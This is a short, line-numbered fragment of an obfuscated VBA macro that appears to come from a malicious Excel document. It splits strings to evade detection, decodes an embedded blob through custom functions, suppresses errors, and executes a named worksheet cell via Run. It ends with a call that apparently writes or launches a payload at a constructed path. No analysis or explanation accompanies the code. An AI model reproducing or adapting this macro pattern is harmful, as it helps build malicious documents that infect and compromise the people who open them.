 66 Sub PAGE1_REVIEW()
67 jj = 90
68 Sheets(1).Cells(3, 1).Name = "list" & "_review"
69 okC = Split(Deligitum, "RS" & "ab")
70 TTa = chromius(okC(1))
71 For uo = 0 To UBound(TTa) - LBound(TTa) + 1
72 On Error Resume Next
73 nearly_one (TTa(uo))
74 Run ("list" & "_review")
75 If uo = 12 Then pictures_j = A_help:
76 If uo = 14 Then
77 A_test_A = A_help
78 Next_page_last 0, compannnies(km_km(Split(okC(0), "E" & ","))), pictures_j & "\" & A_test_A, 0, 0
79 End If
80 Next
81 End Sub